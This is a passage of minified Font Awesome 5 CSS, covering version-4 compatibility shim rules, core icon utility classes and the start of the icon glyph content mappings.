Brands';font-weight:400}.fa.fa-flickr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-adn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tumblr-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-apple{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-windows{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-android{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linux{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dribbble{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skype{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-foursquare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-trello{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gratipay{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-vk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-renren{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pagelines{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-exchange{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-arrow-circle-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-try:before{content:"\f195"}.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-slack{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wordpress{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-openid{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-institution:before{content:"\f19c"}.fa.fa-bank:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-yahoo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-delicious{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-digg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-pp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-drupal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-joomla{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-behance-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-envelope-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-soundcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-file-pdf-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-vine{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-codepen{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-jsfiddle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-life-ring{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-rebel{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-git{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hacker-news{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-tencent-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-qq{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weixin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-twitch{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yelp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-wallet{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-visa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-mastercard{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-discover{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-amex{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-stripe{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bell-slash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-lastfm{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lastfm-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ioxhost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-angellist{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before{content:"\f20b"}.fa.fa-shekel:before{content:"\f20b"}.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-connectdevelop{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dashcube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-forumbee{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-leanpub{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-sellsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-shirtsinbulk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-simplybuilt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skyatlas{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-diamond{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-whatsapp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-viacoin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-medium{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-optin-monster{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opencart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-expeditedssl{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-battery-4:before{content:"\f240"}.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-object-ungroup{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-jcb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-diners-club{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-clone{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-creative-commons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tripadvisor{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-get-pocket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wikipedia-w{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-safari{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-chrome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-firefox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opera{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-internet-explorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-contao{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-500px{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-amazon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-calendar-plus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fonticons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-alien{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-edge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-modx{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fort-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-usb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-product-hunt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-mixcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-scribd{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pause-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bluetooth-b{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gitlab{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpbeginner{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpforms{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-envira{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before{content:"\f2a4"}.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-glide-g{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-viadeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-viadeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-ghost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-first-order{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yoast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-themeisle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-font-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-address-book-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-quora{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-free-code-camp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-telegram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-thermometer-4:before{content:"\f2c7"}.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before{content:"\f2cd"}.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-restore{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-grav{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-etsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-imdb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ravelry{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpexplorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-spotify{font-family:'Font Awesome 5 Brands';font-weight:400}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-b